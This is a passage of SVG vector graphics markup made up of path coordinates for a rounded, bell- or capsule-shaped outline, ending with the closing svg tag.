			c10.693-25.28,25.991-47.975,45.469-67.453c11.765-11.765,24.865-22.118,38.936-30.773c6.863-23.523,21.432-44.713,41.04-59.684
			C252.506,8.197,276.75,0,302.305,0c51.145,0,96.822,34.283,111.148,83.389c14.073,8.656,27.173,19.009,38.937,30.773
			c19.479,19.479,34.777,42.174,45.47,67.453c11.079,26.194,16.697,53.996,16.697,82.631v276.027H409.085
			c-5.628,10.654-12.823,20.398-21.392,28.967c-11.075,11.076-23.985,19.776-38.371,25.862
			C334.407,601.411,318.588,604.609,302.305,604.609z M91.053,539.273h105.076l0.141,0.268c5.601,10.67,12.785,20.425,21.354,28.992
			c10.983,10.983,23.786,19.612,38.054,25.647c14.79,6.257,30.478,9.429,46.628,9.429c16.148,0,31.837-3.172,46.629-9.429
			c14.266-6.034,27.068-14.663,38.053-25.647c8.568-8.568,15.753-18.322,21.354-28.992l0.141-0.268h105.075V264.247
			c0-28.501-5.592-56.171-16.618-82.242c-10.642-25.16-25.868-47.748-45.256-67.136c-11.755-11.755-24.848-22.094-38.917-30.729
			l-0.165-0.102l-0.054-0.186C398.406,35.07,353.072,1,302.305,1c-50.767,0-96.101,34.07-110.243,82.853l-0.054,0.186l-0.165,0.101
			c-14.068,8.635-27.161,18.973-38.917,30.729c-19.387,19.387-34.613,41.975-45.255,67.136
			c-11.027,26.07-16.619,53.741-16.619,82.242V539.273z M302.305,561.771c-20.176,0-39.311-7.684-53.882-21.636l-0.899-0.861
			h109.562l-0.899,0.861C341.615,554.087,322.48,561.771,302.305,561.771z M250.028,540.273
			c14.265,13.228,32.779,20.497,52.276,20.497s38.011-7.27,52.275-20.497H250.028z M471.717,497.434H132.893V264.247
			c0-47.936,20.451-93.838,56.109-125.939c12.238-11.018,25.963-20.17,40.793-27.205c22.759-10.795,47.155-16.268,72.509-16.268
			s49.75,5.473,72.509,16.268c14.832,7.035,28.558,16.188,40.795,27.205c35.657,32.101,56.108,78.004,56.108,125.939V497.434z
			 M133.893,496.434h336.824V264.247c0-47.652-20.33-93.285-55.778-125.196c-12.165-10.952-25.809-20.05-40.553-27.044
			c-22.625-10.73-46.876-16.171-72.081-16.171s-49.457,5.441-72.081,16.171c-14.743,6.993-28.387,16.092-40.553,27.044
			c-35.448,31.912-55.778,77.544-55.778,125.196V496.434z M346.244,57.554l-2.31-0.462c-27.19-5.438-56.068-5.438-83.259,0
			l-2.31,0.462l1.923-1.36c12.349-8.736,26.878-13.354,42.016-13.354c15.138,0,29.667,4.618,42.017,13.354L346.244,57.554z
			 M302.305,43.84c-14.125,0-27.71,4.076-39.448,11.811c25.825-4.854,53.07-4.854,78.896,0
			C330.015,47.916,316.429,43.84,302.305,43.84z"/>
</svg>